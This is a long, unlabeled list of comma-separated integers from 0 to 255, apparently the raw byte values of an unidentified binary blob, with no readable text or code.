229,255,42,151,245,55,255,55,255,229,189,125,172,127,244,244,95,254,75,189,31,231,237,179,232,191,201,207,245,19,189,253,103,120,251,207,247,159,255,152,191,108,249,191,250,76,242,127,57,124,251,207,245,159,255,152,127,250,23,120,91,195,127,170,223,246,191,125,63,247,191,202,43,252,177,255,232,31,240,147,252,27,191,238,127,243,249,212,255,242,115,107,255,237,251,189,255,213,123,204,255,229,191,242,27,253,71,191,198,232,159,248,53,70,127,255,175,51,250,187,126,213,209,223,247,235,252,73,191,211,207,245,179,253,235,215,139,255,213,103,164,127,150,255,242,95,137,253,12,255,229,27,198,255,213,167,98,127,219,95,241,183,249,53,70,127,207,191,241,159,252,87,159,67,121,251,188,233,127,247,253,17,255,213,251,230,191,252,143,245,7,252,146,191,241,175,241,39,253,234,111,95,99,240,39,109,255,84,111,255,85,255,26,127,202,239,243,239,253,231,63,230,225,191,252,47,243,79,250,149,127,162,95,227,79,26,254,84,191,198,159,244,139,253,214,191,198,159,242,27,252,123,255,249,207,253,195,47,240,95,127,46,226,242,79,255,239,253,199,249,123,127,194,255,234,95,134,254,234,63,209,127,253,255,254,215,31,96,249,213,223,14,153,255,237,127,159,191,241,219,127,150,95,254,191,12,130,252,151,111,37,255,66,111,255,161,255,232,127,251,167,248,175,255,177,250,67,255,135,255,25,223,254,19,254,152,191,102,233,191,252,55,254,254,63,209,175,241,39,173,253,214,255,249,207,253,171,253,2,63,238,127,239,159,220,255,237,63,126,127,202,175,246,19,253,26,163,127,239,215,248,163,255,133,255,248,87,252,205,127,141,69,191,226,111,246,71,251,185,127,197,223,244,143,254,151,254,133,95,241,55,249,163,255,147,159,237,215,248,123,255,75,35,253,88,191,233,175,241,247,254,106,63,254,127,245,95,215,175,246,95,158,231,127,172,223,248,215,248,123,127,181,31,243,95,255,27,126,120,251,143,247,71,255,102,255,229,43,236,159,242,7,255,84,191,198,232,63,254,47,223,137,191,120,251,87,246,23,63,246,219,235,205,223,249,99,253,154,231,255,181,215,126,156,95,243,111,253,111,94,22,126,205,209,223,253,83,254,77,63,227,175,241,159,255,157,191,243,206,203,191,251,99,141,254,233,159,242,143,249,55,127,156,31,235,199,250,41,255,248,63,251,199,249,47,63,11,247,242,243,252,148,127,204,223,252,227,252,88,63,214,175,242,167,252,90,255,232,175,248,71,62,175,254,42,163,235,63,248,103,255,117,71,255,206,175,249,143,253,107,191,230,31,251,239,252,148,127,236,95,240,95,126,81,195,31,251,207,255,148,127,236,95,254,246,224,159,252,41,255,216,63,235,199,249,47,87,170,191,233,239,251,187,254,197,159,225,87,253,99,254,206,63,240,39,248,175,254,165,231,175,56,250,71,126,231,95,113,231,95,252,119,127,172,223,249,87,252,163,159,127,133,159,242,143,249,207,254,203,175,57,248,69,30,127,231,63,250,229,167,28,253,122,63,251,175,120,254,95,62,231,79,248,205,126,210,159,242,143,249,131,126,188,31,235,199,250,83,126,173,223,225,143,124,254,113,127,202,63,110,231,199,249,47,159,244,143,254,58,127,202,15,191,203,207,251,227,254,88,191,243,223,245,240,227,252,138,163,127,228,167,252,155,254,153,95,241,143,254,23,127,220,95,241,167,252,155,126,178,31,253,42,63,246,245,175,177,113,253,95,62,252,73,127,231,157,231,255,252,199,250,21,71,215,63,229,31,243,27,255,120,63,214,143,245,31,254,93,127,228,79,249,199,252,74,63,254,143,245,99,253,138,127,244,191,184,253,171,255,148,103,63,203,79,250,171,140,254,153,95,117,116,251,83,254,77,255,252,175,248,71,255,203,63,246,232,246,119,254,85,255,216,127,244,15,88,249,53,70,255,248,175,243,167,252,220,191,218,207,247,227,254,88,191,198,223,245,248,227,252,138,163,127,226,143,190,255,229,127,197,63,250,95,253,47,255,131,255,2,191,192,175,242,99,63,253,26,27,143,255,213,195,159,253,234,87,248,99,30,255,128,159,112,231,215,251,217,127,172,95,248,199,250,177,126,213,209,223,243,43,254,209,255,234,207,246,95,254,71,250,41,255,152,159,236,191,252,71,231,79,250,35,126,246,95,117,244,242,43,254,209,255,192,143,253,171,140,126,187,159,253,167,252,155,126,190,95,113,244,240,43,142,254,173,95,225,79,248,189,126,242,191,235,245,199,253,21,255,174,255,244,39,248,21,255,232,127,249,39,28,253,158,63,215,127,252,71,223,255,132,127,204,245,175,242,39,252,78,63,215,235,175,242,39,252,206,63,197,175,242,39,252,54,63,215,127,246,171,252,9,191,221,79,245,43,252,9,191,231,207,245,159,255,10,127,194,239,245,83,254,1,63,213,232,223,248,199,254,229,157,127,249,191,220,61,126,202,63,246,223,249,241,127,172,31,235,191,252,47,245,167,252,99,111,126,220,255,242,31,151,159,247,143,124,254,9,126,202,191,233,246,167,252,227,255,213,183,255,222,254,211,31,247,167,252,99,126,151,159,240,45,221,254,43,253,188,63,238,143,245,83,254,77,63,203,79,250,223,253,123,255,183,255,229,254,206,191,234,31,251,31,254,148,127,236,223,254,223,252,123,252,177,63,209,219,7,191,151,255,147,183,127,143,127,250,215,248,83,126,221,217,195,79,250,95,250,235,239,250,113,127,141,213,127,227,15,88,249,85,126,202,191,233,167,254,157,127,197,213,127,250,15,124,252,85,126,202,191,233,55,252,177,127,213,159,221,175,250,199,252,163,127,192,207,246,95,254,127,126,156,159,242,111,250,117,126,174,255,252,87,252,199,254,165,95,113,231,95,122,251,47,240,143,249,61,127,220,183,143,68,252,42,63,214,143,245,31,254,42,63,215,127,252,19,252,58,127,202,111,240,227,252,148,127,236,159,241,19,252,88,63,214,79,249,55,253,26,63,246,223,243,171,252,92,175,63,238,239,188,243,242,31,254,88,63,229,31,243,155,254,4,63,214,143,245,59,239,188,252,71,63,214,79,249,199,254,17,63,222,127,249,95,201,245,79,117,254,182,14,252,77,191,201,207,245,250,59,255,209,255,201,143,253,83,254,49,195,31,239,191,252,103,220,127,242,227,252,148,127,204,127,252,95,254,183,253,95,134,205,198,63,254,127,25,72,248,149,254,243,127,227,111,249,177,254,155,255,60,191,243,206,203,191,247,99,253,1,191,229,239,188,243,242,239,255,88,63,229,31,251,119,255,4,63,214,143,245,247,252,106,63,246,191,255,43,254,209,127,223,143,247,95,205,127,157,213,127,247,167,252,99,127,222,215,255,252,63,255,55,254,160,215,255,252,63,255,19,126,179,31,247,87,252,163,255,190,95,225,225,223,248,123,126,181,31,239,119,254,21,255,232,191,239,39,122,248,231,255,158,95,237,199,255,93,126,197,63,250,239,251,169,30,254,241,183,231,255,61,191,218,143,243,239,254,138,127,244,223,247,179,61,252,61,191,243,127,253,255,255,177,255,189,95,241,143,254,251,126,156,135,191,233,191,250,255,255,42,163,191,235,143,254,23,127,170,223,249,143,189,254,85,126,202,191,233,31,249,41,255,152,31,255,191,252,39,238,232,238,191,252,15,245,95,253,83,243,31,252,185,126,220,31,235,223,248,29,222,62,24,247,95,125,175,207,232,31,248,163,255,229,159,234,191,252,199,252,191,250,31,192,159,254,95,254,155,174,255,232,127,241,87,248,163,255,229,159,234,15,252,221,127,202,191,233,250,87,252,15,255,174,31,239,15,248,233,254,164,223,236,103,255,163,255,254,159,104,244,155,253,236,63,229,217,79,245,107,252,209,127,231,143,243,59,143,126,179,31,243,43,254,135,127,215,143,243,7,252,20,127,244,175,247,179,255,120,191,198,127,254,119,254,148,127,211,111,240,159,255,9,191,217,143,121,123,71,236,191,252,228,197,159,244,155,253,236,59,127,255,79,245,227,252,88,63,214,232,55,251,217,127,141,63,250,239,252,241,254,164,223,224,63,29,253,102,63,230,215,88,252,143,127,153,159,242,79,248,9,254,224,95,249,191,183,246,253,87,239,19,253,206,59,255,226,127,254,95,254,59,253,148,127,204,239,254,99,255,151,255,120,255,11,63,209,31,240,119,236,252,253,63,209,127,249,46,247,31,253,119,254,56,111,255,137,127,131,255,236,191,254,119,255,47,255,147,255,65,23,191,245,223,243,19,252,148,191,237,223,252,83,190,5,228,254,203,255,202,127,131,31,235,199,250,239,189,223,241,171,254,34,127,231,31,253,47,253,11,191,234,47,114,253,171,140,174,127,197,63,250,239,250,217,126,197,213,127,228,215,25,253,120,63,209,175,51,250,85,126,162,183,63,63,213,127,249,231,103,252,41,255,232,63,226,229,63,255,207,31,254,153,223,249,79,255,21,255,232,127,241,103,251,41,255,152,255,50,184,185,243,235,253,236,63,222,127,249,159,246,191,253,239,233,223,248,47,63,210,246,171,252,148,127,211,223,191,243,95,94,236,127,133,95,117,244,247,255,151,175,1,127,215,127,242,227,254,87,175,3,191,226,31,253,47,253,216,255,229,63,233,127,149,63,225,55,251,9,127,213,209,63,254,7,252,44,191,202,79,249,55,253,140,191,243,175,184,243,47,255,199,63,214,239,252,43,238,188,252,205,63,214,79,249,199,252,46,63,222,127,249,63,133,127,236,87,253,69,30,127,213,209,223,255,43,254,35,207,191,226,223,245,159,252,56,127,244,191,244,99,255,138,111,250,23,127,236,95,229,79,248,205,126,162,95,243,143,254,187,127,156,95,229,79,248,245,126,226,63,225,55,251,73,126,202,191,233,167,26,253,195,191,243,207,253,239,254,88,191,243,31,253,31,255,10,191,206,232,95,248,41,255,152,127,237,199,253,47,255,153,247,79,255,9,191,217,79,250,95,190,2,253,148,127,236,159,248,242,159,255,231,63,229,223,244,51,254,58,127,202,15,191,250,207,249,227,254,151,255,149,254,9,191,221,79,54,250,167,127,149,159,242,111,250,199,254,141,63,246,229,191,202,117,252,73,191,222,207,254,71,222,252,194,163,95,239,103,31,253,35,59,255,226,235,127,153,181,125,254,185,126,197,159,242,207,190,252,69,254,203,215,149,95,228,250,223,248,171,254,235,231,253,170,127,204,227,79,249,199,254,71,63,214,127,245,15,249,79,249,199,254,12,255,217,127,254,159,255,209,127,255,127,249,63,226,31,111,244,155,253,236,255,213,255,208,254,141,231,255,242,127,163,189,185,242,95,125,179,192,63,253,59,255,209,47,63,199,79,249,199,252,138,63,206,143,245,99,253,193,63,239,239,252,71,191,252,108,63,229,31,243,75,252,87,47,191,63,251,31,248,195,31,253,248,227,253,10,127,228,235,143,253,83,254,241,127,254,127,250,159,255,231,111,150,122,248,149,254,203,255,249,254,209,47,63,231,31,240,47,255,87,175,1,127,218,143,251,95,189,76,252,1,191,240,127,249,31,107,231,229,159,248,177,126,202,63,102,239,191,252,111,241,143,255,73,254,171,255,48,191,193,79,249,199,252,52,63,206,155,119,174,126,172,159,242,143,125,250,177,126,172,31,235,191,252,31,240,79,245,99,255,247,92,251,55,253,26,63,246,79,249,199,254,203,255,213,127,57,255,198,175,254,159,254,183,255,124,30,253,3,191,200,245,31,253,47,255,216,191,226,232,159,249,69,254,153,127,227,234,63,249,111,255,237,191,234,232,238,119,254,21,119,254,133,255,232,199,250,117,254,148,31,254,190,159,253,199,253,177,254,141,223,230,109,246,99,253,209,127,255,207,246,107,252,209,127,231,127,249,207,236,95,227,79,250,13,254,227,95,227,191,252,111,247,39,121,253,207,255,243,63,253,191,252,175,244,15,248,229,127,157,63,229,151,253,253,127,206,255,50,114,253,79,252,154,127,202,175,255,111,255,170,63,229,223,244,31,254,183,249,144,63,250,239,250,113,126,157,213,231,63,224,103,249,41,255,166,159,233,119,254,85,86,255,253,63,240,223,254,41,255,166,223,242,199,126,123,193,249,31,190,162,253,233,255,205,75,226,223,253,159,253,231,255,249,31,249,159,252,201,63,229,223,244,79,255,148,127,204,79,240,95,253,119,247,167,254,88,63,229,31,251,111,252,103,255,249,127,254,43,252,148,127,211,205,239,252,159,223,252,148,127,204,143,249,47,63,3,247,71,63,255,248,63,229,31,255,95,126,108,248,191,252,111,242,191,250,111,246,55,249,185,94,255,107,163,254,151,47,61,127,236,127,249,63,228,223,249,87,252,163,95,126,188,63,233,55,251,217,255,192,223,233,87,249,41,255,166,63,252,231,122,253,85,127,145,127,230,87,249,19,254,240,159,235,63,251,117,254,148,223,224,199,253,41,255,166,191,107,116,245,39,252,122,63,245,223,245,31,255,184,127,244,191,248,19,254,209,127,255,143,243,119,189,254,4,127,244,191,240,19,254,151,255,145,71,191,217,207,254,43,252,9,191,215,79,243,39,252,106,63,237,159,240,235,253,116,63,229,31,243,219,254,151,239,100,255,77,191,202,207,245,159,253,50,63,206,79,249,199,252,187,111,159,39,255,143,127,188,159,242,143,249,155,254,203,71,255,249,223,247,107,255,41,63,222,207,252,83,254,177,255,214,203,127,249,207,137,95,97,244,155,253,236,191,226,79,249,55,253,74,255,249,159,240,171,253,240,235,140,254,225,127,227,159,120,249,175,238,0,59,211,31,251,23,254,47,95,51,254,136,159,253,223,248,177,255,147,255,250,159,39,127,204,79,247,95,190,179,246,246,63,235,231,255,236,63,255,207,71,255,216,175,243,167,252,178,63,211,207,241,227,254,88,191,243,206,191,252,159,253,88,191,230,159,242,235,255,235,191,226,232,159,251,55,254,218,183,92,210,239,252,71,191,254,120,255,229,127,251,63,229,31,255,15,255,151,255,44,251,207,175,127,202,63,118,253,63,249,207,255,243,127,195,235,127,254,159,143,254,145,223,121,231,95,252,231,127,172,223,121,231,249,159,252,177,126,202,63,246,199,250,47,99,216,255,225,223,249,19,255,148,127,236,191,243,95,190,92,206,222,94,195,254,203,255,5,253,242,227,255,129,191,225,159,244,155,253,236,255,213,255,92,254,200,127,232,199,254,47,255,11,253,147,126,165,255,124,244,171,253,240,107,254,41,191,210,143,251,111,44,255,151,255,96,253,233,191,226,127,248,119,254,84,191,226,79,249,55,253,99,127,192,63,244,95,254,123,252,4,127,224,194,127,249,90,179,240,43,252,151,111,167,254,74,255,249,31,249,247,255,145,163,223,236,103,255,157,255,171,127,143,31,251,223,120,249,47,255,251,248,163,255,147,31,239,167,252,99,127,161,255,228,205,249,127,248,207,245,250,107,254,189,151,255,229,191,154,254,147,126,179,159,253,237,31,229,183,84,213,219,191,255,127,248,119,254,84,255,229,255,20,126,251,183,255,121,252,129,127,228,175,120,254,22,31,255,131,254,155,127,93,249,31,254,42,63,215,235,143,253,83,254,49,155,255,229,7,69,255,172,255,236,63,255,207,127,149,209,63,240,43,254,209,215,63,206,31,253,47,255,84,255,198,95,247,252,159,255,231,255,229,127,255,63,254,79,249,199,255,240,250,95,103,165,254,244,95,245,23,249,71,255,141,95,249,63,125,123,222,175,241,159,255,157,255,229,211,6,255,201,219,63,78,255,229,127,248,159,242,143,253,117,255,243,255,230,191,160,255,234,197,231,191,250,47,230,39,250,207,254,219,127,158,255,138,231,255,229,130,242,111,252,217,111,175,16,191,206,207,245,159,255,58,127,202,47,115,247,246,111,223,249,215,254,227,183,255,213,251,195,63,180,240,95,94,173,95,254,203,255,237,251,171,140,110,255,177,127,249,223,248,195,255,227,255,242,237,169,159,124,247,103,251,113,223,254,153,250,107,252,41,191,219,207,255,235,252,41,191,225,236,215,248,41,127,149,127,227,215,252,41,127,149,191,255,223,248,243,255,227,183,127,224,127,130,159,242,143,249,61,254,203,255,50,127,223,255,244,191,124,215,244,191,249,87,76,63,229,31,251,175,252,135,255,249,127,254,95,253,171,166,127,227,246,63,252,239,159,220,255,187,247,83,127,147,191,227,191,250,108,215,246,207,254,95,127,42,238,239,254,3,126,142,191,253,191,252,215,170,127,199,143,245,246,229,72,191,249,127,243,111,255,85,126,174,159,232,15,248,49,111,159,186,122,251,144,194,191,240,246,41,191,183,255,190,254,203,125,251,151,250,217,255,203,207,18,252,107,111,223,97,243,11,188,61,254,23,254,7,255,250,250,143,253,15,255,128,95,234,79,249,213,254,203,255,94,126,158,159,232,109,13,248,9,127,236,95,228,239,252,175,255,253,127,202,191,233,103,248,53,254,243,191,247,215,248,69,252,26,127,215,191,254,19,253,148,127,211,63,250,107,252,98,63,222,63,242,107,172,254,103,127,224,191,246,223,228,144,255,206,203,255,105,190,250,237,237,223,255,232,63,255,49,127,240,207,246,95,221,247,15,254,203,255,46,254,190,255,242,205,217,63,229,15,255,113,127,236,95,228,31,253,47,63,226,250,19,254,87,159,27,249,41,255,166,159,224,215,248,207,255,158,95,227,23,249,135,127,141,191,235,223,252,137,254,203,252,215,47,246,211,253,93,191,198,234,127,244,7,254,107,191,198,232,31,254,53,254,174,127,225,39,251,53,126,236,127,248,215,24,249,53,254,174,127,243,167,255,47,255,107,120,251,183,253,120,191,198,143,253,95,61,250,215,127,226,255,242,223,239,191,156,254,75,63,201,127,251,188,31,231,191,125,222,79,248,223,62,239,39,251,53,126,145,127,248,111,253,235,255,208,149,191,240,215,248,187,254,245,31,247,215,248,41,143,253,26,27,191,238,127,249,14,254,127,25,182,250,53,254,163,217,111,59,250,135,255,203,189,233,223,252,159,124,206,232,39,250,147,126,134,209,63,252,119,253,235,11,63,246,63,252,143,252,199,171,191,250,143,247,83,254,41,111,31,108,29,189,252,154,163,167,127,253,45,159,240,39,253,218,63,209,127,249,181,18,127,222,175,241,167,252,120,191,194,175,241,167,252,116,127,215,159,244,43,253,68,255,229,127,191,63,253,127,249,63,157,191,239,167,252,99,126,151,255,242,127,37,255,41,191,202,207,245,99,239,254,71,107,191,198,134,255,242,93,239,191,251,127,244,212,135,31,235,191,122,234,111,243,95,126,186,241,87,253,175,159,248,107,140,174,126,197,255,201,51,255,174,255,250,153,191,209,255,234,51,199,255,245,51,127,141,255,149,103,254,1,191,239,127,249,172,95,233,127,237,89,191,246,127,254,247,253,1,191,197,187,207,88,252,207,255,190,63,224,215,251,111,159,241,63,254,111,242,15,248,73,254,243,191,239,15,248,213,127,197,191,237,63,251,175,191,164,238,191,255,89,234,31,235,215,248,147,126,233,183,253,247,55,249,89,223,222,254,254,231,255,203,127,72,31,254,204,255,50,143,240,95,253,219,127,153,255,234,223,254,247,190,253,219,255,130,255,238,223,254,115,189,253,219,255,192,163,135,201,127,243,121,234,255,234,223,254,147,253,87,207,31,255,151,207,255,55,254,200,255,206,223,255,205,252,223,250,225,191,250,167,228,239,255,95,255,143,239,223,248,227,255,179,255,58,167,250,95,205,255,193,255,122,254,27,255,55,243,63,227,127,56,255,107,254,235,249,47,246,223,204,247,254,135,243,63,249,191,158,255,180,255,205,252,47,254,207,254,187,239,77,249,31,124,111,197,175,57,250,199,255,164,159,225,191,250,86,161,255,225,63,201,254,208,31,251,199,250,177,254,245,191,230,63,253,207,255,243,95,243,79,250,245,126,162,209,127,121,175,250,83,126,150,95,225,215,248,187,254,229,31,247,215,248,83,126,186,159,233,191,254,31,241,230,143,247,95,253,143,120,240,227,253,87,255,195,251,21,255,163,95,238,215,216,240,43,142,254,201,183,231,142,174,254,71,79,255,37,255,235,167,255,118,255,229,191,38,255,83,126,245,255,230,249,255,229,147,127,205,209,223,251,95,62,121,116,245,223,123,250,79,248,95,63,253,215,255,216,211,255,169,31,247,191,122,250,175,240,177,167,31,253,215,79,255,69,62,246,244,63,236,191,126,250,207,252,227,126,232,233,191,246,127,253,244,159,244,127,250,244,255,230,31,151,31,251,246,79,250,21,223,158,187,240,95,63,247,63,255,113,254,219,207,177,255,58,163,255,232,95,255,155,127,220,255,242,203,88,254,243,159,242,143,249,47,95,157,127,197,63,233,167,255,111,255,199,243,43,174,254,106,63,222,214,221,127,245,221,78,255,250,79,242,242,95,254,79,232,15,250,31,255,79,232,103,253,175,255,235,248,173,255,235,215,128,63,250,237,63,198,79,241,230,142,231,255,185,255,25,253,55,255,14,63,255,127,253,239,240,251,253,216,255,245,127,225,111,79,255,31,255,183,249,223,60,251,63,253,175,61,254,59,125,232,217,255,208,127,253,236,223,236,67,207,254,139,254,123,175,31,255,107,207,254,3,254,160,255,242,153,191,220,71,158,249,235,252,151,207,252,197,255,39,207,252,111,255,145,248,241,126,214,63,233,55,248,137,254,216,127,244,15,248,185,254,243,191,255,167,252,99,255,128,183,207,124,253,82,111,177,141,95,234,103,254,175,62,53,254,95,133,171,255,171,255,37,249,71,191,254,103,63,229,31,243,235,255,103,255,249,127,254,107,254,184,191,221,79,244,95,126,21,192,239,241,83,253,58,163,159,243,239,253,149,127,162,183,213,226,63,255,213,126,188,255,238,235,48,255,171,207,223,253,151,254,252,87,255,243,31,243,111,253,76,111,175,15,127,231,127,249,63,185,127,227,119,250,31,189,62,252,171,255,249,143,249,7,255,171,249,95,244,43,254,73,63,197,219,83,126,191,255,54,239,253,95,205,255,154,255,106,254,71,254,55,243,63,242,127,52,255,147,127,166,255,202,255,255,229,70,244,223,60,231,79,124,251,239,229,191,154,255,158,255,245,252,151,249,239,205,255,188,255,222,252,215,249,175,231,63,203,127,111,254,151,252,247,230,191,192,127,61,255,79,255,179,255,110,254,215,252,247,230,63,217,127,245,95,223,175,241,95,190,118,252,27,55,255,233,255,228,191,191,127,235,103,124,155,255,124,111,243,127,246,191,63,95,253,175,254,251,255,25,255,171,127,172,255,131,255,244,191,250,239,235,237,31,231,127,237,63,253,175,255,85,216,127,253,250,251,175,254,231,63,230,47,253,175,254,227,252,11,111,255,113,254,176,151,255,201,127,158,63,230,103,252,111,254,113,254,245,126,162,127,99,244,63,157,255,78,255,213,252,47,122,155,255,121,255,211,249,175,242,95,205,255,200,183,249,95,241,63,157,255,92,63,227,127,247,143,243,219,115,254,134,151,255,238,117,246,191,251,223,223,63,225,175,49,122,125,251,87,76,127,202,47,243,99,253,26,27,255,249,127,245,239,247,95,190,9,185,245,235,252,73,131,255,242,227,187,63,209,159,244,171,254,88,127,239,175,250,118,98,248,83,126,186,31,235,143,253,59,71,191,233,143,245,71,252,218,255,249,223,247,107,254,41,251,111,223,119,249,167,252,120,191,194,175,251,167,252,165,87,255,250,127,251,190,196,159,244,71,255,82,255,213,57,248,135,95,227,79,250,179,126,133,255,242,69,254,191,252,18,128,147,95,248,191,92,59,126,198,159,244,95,255,49,255,201,219,1,248,167,251,53,254,232,203,159,241,215,89,253,151,255,192,127,248,237,195,86,103,63,195,127,19,34,254,175,255,23,223,219,91,204,15,255,246,255,248,123,90,223,62,179,253,107,142,254,241,127,253,175,253,15,255,203,255,137,254,186,255,205,191,184,248,111,94,92,126,188,159,233,237,43,165,254,152,159,225,191,251,215,21,91,63,214,127,107,184,191,251,127,248,164,159,230,35,79,250,201,63,242,164,159,232,35,79,250,113,63,242,164,255,236,199,250,192,147,158,255,135,79,250,71,127,141,63,229,103,249,141,254,235,215,237,255,242,43,193,126,202,63,230,63,126,251,170,159,191,247,87,125,123,33,248,109,255,230,215,255,210,42,255,221,247,211,254,82,111,31,79,253,241,126,250,255,234,159,31,255,194,219,63,103,126,221,159,232,223,248,7,255,155,255,61,253,95,205,255,149,31,243,95,205,255,206,255,102,254,143,252,15,231,127,247,127,61,255,139,254,155,249,63,241,63,156,255,165,255,245,252,143,252,111,230,255,204,255,112,254,199,188,205,255,128,223,233,109,246,175,252,247,95,103,254,171,249,239,244,95,205,127,149,183,249,191,241,63,157,255,42,255,213,252,231,122,155,255,219,255,217,255,208,167,255,225,127,254,99,126,174,31,243,95,251,244,191,250,194,174,159,232,215,248,147,126,149,159,241,237,139,74,126,205,209,175,250,99,253,138,255,229,151,35,253,118,255,189,247,237,255,243,63,224,183,255,239,153,226,215,255,241,126,205,209,235,31,123,253,71,252,134,127,210,79,249,139,252,51,191,198,232,233,215,28,245,199,94,255,17,191,240,127,253,249,153,223,244,39,250,53,254,148,31,239,183,254,53,254,148,31,207,127,245,114,252,83,255,151,95,16,248,95,222,29,254,203,72,209,79,254,43,254,73,191,238,143,245,107,252,231,151,171,183,219,255,248,255,240,159,209,255,229,255,20,254,171,191,15,255,250,255,196,135,111,255,204,126,250,215,255,201,127,255,221,127,90,255,84,31,249,167,208,79,250,145,39,253,4,31,121,210,143,253,145,39,253,167,31,249,103,236,127,244,145,39,253,123,255,107,255,180,158,253,215,223,255,240,246,15,226,127,247,121,152,95,234,237,95,87,254,226,63,237,255,232,159,207,255,216,127,239,159,111,255,246,127,254,99,126,186,159,246,127,244,207,231,127,234,127,56,255,15,126,154,255,209,63,159,239,254,135,243,126,154,255,209,63,159,255,165,255,225,252,111,252,105,254,123,255,124,126,248,31,253,243,245,223,254,207,127,204,159,253,211,252,247,254,249,252,239,254,79,231,127,192,79,243,223,251,231,243,211,255,232,159,207,255,229,191,254,255,175,254,243,255,177,47,255,229,63,159,127,220,223,246,39,250,69,254,206,191,247,87,254,175,175,52,191,242,127,125,165,121,59,40,254,231,191,238,143,247,223,255,110,238,95,240,127,244,189,157,175,255,229,133,247,63,255,49,191,218,79,243,150,103,252,109,255,243,159,251,151,249,105,126,220,31,235,191,239,131,159,240,79,250,213,127,188,255,42,111,114,249,223,223,184,255,187,92,224,232,31,249,47,191,85,228,223,27,253,103,127,199,175,255,227,252,88,63,214,191,222,207,246,95,253,15,229,127,146,79,28,205,222,190,18,233,63,251,69,254,209,191,227,55,250,113,222,190,57,226,232,191,123,234,127,245,159,239,63,255,185,255,158,159,250,199,253,177,254,123,247,167,255,242,63,255,127,254,115,31,253,212,63,238,143,245,167,255,15,254,227,253,87,255,246,63,227,127,242,111,255,163,255,173,159,241,191,254,14,163,159,236,191,92,154,127,137,63,254,199,250,113,127,172,255,250,63,219,223,251,171,252,92,63,217,127,149,187,252,217,126,172,31,235,79,250,3,126,174,159,236,215,248,83,126,242,127,247,167,126,139,24,254,1,255,229,179,126,253,255,234,191,166,31,243,223,77,255,254,255,106,186,241,223,155,254,71,11,255,237,244,47,253,175,166,191,221,127,111,122,251,223,77,255,136,255,106,250,27,253,247,166,231,255,221,244,183,248,175,166,191,210,127,111,186,255,223,77,127,209,255,106,250,107,255,184,255,221,116,251,191,155,254,100,255,213,244,167,255,239,253,251,174,255,119,211,127,245,167,122,155,254,20,255,189,233,175,252,223,77,255,206,255,106,250,159,253,231,63,206,127,59,253,185,255,187,233,159,255,95,77,255,157,255,222,244,39,252,239,166,127,192,127,53,253,23,254,123,211,127,227,103,253,111,167,191,222,127,53,253,71,255,123,211,127,224,191,155,254,124,255,213,244,230,191,55,157,252,119,211,31,231,191,154,254,61,255,189,233,159,246,223,77,255,217,159,242,109,250,183,255,247,166,191,239,127,55,253,155,254,171,233,217,127,111,250,27,255,119,211,63,253,191,154,254,53,255,189,233,47,241,223,77,127,247,255,106,122,244,223,155,254,12,255,221,244,87,249,175,166,127,193,127,111,250,252,195,127,121,119,187,254,85,127,145,191,243,191,250,210,237,95,227,79,249,101,255,228,255,252,199,249,177,254,243,31,243,23,189,61,247,39,255,55,126,138,183,127,151,63,227,63,255,113,222,190,122,116,244,247,252,55,255,142,127,231,15,255,237,127,216,139,255,234,57,191,231,127,239,63,236,95,242,223,77,199,255,213,244,55,255,239,77,255,152,255,110,250,251,254,87,211,95,225,191,55,253,157,255,187,233,175,253,95,77,23,255,123,211,95,227,191,155,14,254,171,233,79,251,223,155,254,252,255,221,244,87,255,175,166,255,233,127,246,223,77,127,178,255,110,250,179,255,87,211,127,249,191,55,253,183,127,150,255,118,250,242,147,191,77,255,193,255,222,244,31,254,239,166,147,255,106,250,55,253,247,166,127,195,127,55,253,227,255,171,233,193,127,111,250,103,255,119,211,245,255,106,250,39,252,247,166,127,208,127,55,93,251,175,166,191,239,127,111,250,91,252,119,211,31,243,95,77,127,139,255,222,244,151,254,89,254,39,255,227,251,229,254,179,255,242,127,124,255,226,219,115,127,242,127,250,39,123,251,119,249,229,255,179,255,241,255,248,126,236,255,238,63,236,95,248,95,61,103,250,223,251,135,241,95,254,209,127,59,253,67,254,171,233,237,127,111,122,245,223,77,127,163,255,106,250,239,191,254,119,211,191,226,191,155,254,2,255,213,244,223,251,239,77,71,255,221,244,39,248,175,166,179,255,222,244,247,248,239,166,63,227,127,53,253,215,254,123,211,95,247,191,155,254,123,63,233,219,244,159,253,239,77,127,161,255,110,250,151,254,87,211,127,226,191,55,253,169,255,187,233,31,241,95,77,255,254,255,222,244,223,255,153,255,187,215,177,255,106,250,119,253,247,166,255,248,127,55,253,69,255,171,233,197,127,111,122,246,223,77,127,178,255,106,250,55,254,247,166,187,255,221,244,95,253,73,222,166,127,249,127,111,58,252,239,166,127,231,127,53,253,243,254,123,211,223,246,191,155,254,249,255,213,116,244,223,155,254,242,255,221,244,15,248,175,166,191,233,127,239,159,24,63,251,127,55,253,245,254,171,233,111,255,223,251,247,253,113,255,187,233,207,247,95,77,127,235,255,222,244,254,103,250,239,94,199,254,171,233,111,246,223,155,254,189,255,221,244,159,253,137,223,166,191,206,127,111,122,244,223,77,255,166,255,106,250,43,255,247,166,127,210,207,244,95,125,101,221,229,255,48,55,255,175,255,180,207,255,249,127,254,119,252,195,63,225,127,249,118,246,191,240,147,252,184,63,214,191,254,239,255,36,63,214,143,245,175,255,60,63,222,143,245,99,253,235,171,63,253,127,245,191,79,255,141,191,238,71,63,214,255,224,243,37,127,210,47,251,123,253,87,255,104,111,191,254,56,255,101,158,236,143,126,253,113,126,172,127,253,225,199,127,251,146,129,255,244,191,252,55,141,174,126,145,191,243,95,255,181,126,130,183,255,163,2,191,242,79,250,227,254,88,255,229,255,181,133,183,255,205,248,54,252,183,127,205,209,223,253,175,255,217,63,225,127,245,97,148,255,250,115,40,255,218,111,251,139,252,163,191,226,111,243,139,252,135,255,249,191,240,223,252,235,146,255,42,207,120,249,63,250,158,198,255,250,63,255,191,253,95,253,99,243,159,255,167,111,255,249,127,220,255,242,63,255,239,241,63,254,207,255,247,191,133,218,126,217,203,159,228,191,251,207,255,31,252,167,255,237,127,254,159,238,127,215,127,254,223,235,191,250,207,191,253,95,253,231,255,163,255,211,255,242,191,255,183,115,255,47,251,211,253,103,255,237,127,255,255,213,127,254,95,249,191,247,159,255,15,248,239,254,243,255,217,63,193,255,246,255,252,111,255,243,218,248,215,254,243,255,252,239,120,251,218,175,209,143,255,199,255,196,63,238,143,245,175,255,52,255,209,127,249,47,234,127,217,225,219,255,200,127,137,159,229,237,63,133,255,42,232,251,247,252,10,63,213,143,253,107,252,189,191,194,127,245,53,1,127,239,175,240,179,253,87,223,122,245,227,255,194,255,229,191,198,27,253,74,63,223,191,254,175,253,155,255,245,127,172,127,253,230,109,225,253,101,127,201,255,234,63,200,195,203,255,250,127,144,223,227,191,249,15,242,151,252,183,255,65,254,132,255,234,63,200,236,237,136,241,75,252,13,31,248,15,242,151,255,55,